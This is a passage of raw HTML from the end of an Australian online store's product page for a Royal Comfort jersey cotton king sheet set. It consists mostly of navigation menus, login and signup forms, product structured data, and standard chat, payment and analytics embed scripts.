menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6fab91389c" /><input type="hidden" name="_wp_http_referer" value="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3ee42f6761" /><input type="hidden" name="_wp_http_referer" value="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king\/#product","name":"Royal Comfort 100% Jersey Cotton 4 Piece Sheet Set - King - Grey Marle","url":"https:\/\/mattressoutlet.net.au\/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king\/","description":"Enjoy a comfortable and cosy sleep with this 100% Jersey Cotton Sheet Set. This Sheet Set is made from 100% cotton for a breathable and relaxed comfort. Jersey Sheets are knit - not woven - so they are naturally stretchy, wrinkle resistant, and breathable. Jersey cotton sheets have become quite popular because they feel like you're sleeping in your favourite comfortable t-shirt. Because of their warmth and huggable feel, they can make a great choice for the colder nights.\r\nFeatures: Brand: Royal Comfort Type: Sheet Set 100% Jersey Cotton \/ 145GSM Breathable, stretchy and wrinkle resistant Keep warm during the colder nights Luxurious feel Available Sizes: Queen, King Available Colours: White, Pink Marle, Charcoal Marle, Grey Marle Each set comes with 1 x flat sheet, 1 x fitted sheet and 2 x pillowcases\r\nSize and Dimensions: Queen: 1 x Flat Sheet: 245cm x 274cm 1 x Fitted Sheet: 152cm x 203cm + 40cm 2 x Pillowcases: 48cm x 74cm King: 1 x Flat Sheet: 260cm x 275cm 1 x Fitted Sheet: 182cm x 203cm + 40cm 2 x Pillowcases: 48cm x 74cm\r\nPackage Contents: 1 x Flat Sheet 1 x Fitted Sheet 2 x Pillowcases","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2022\/04\/V160-10003054_10003054_7_1.jpg","sku":"V160-10003054","offers":[{"@type":"Offer","price":"88.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"88.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/mattressoutlet.net.au\/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
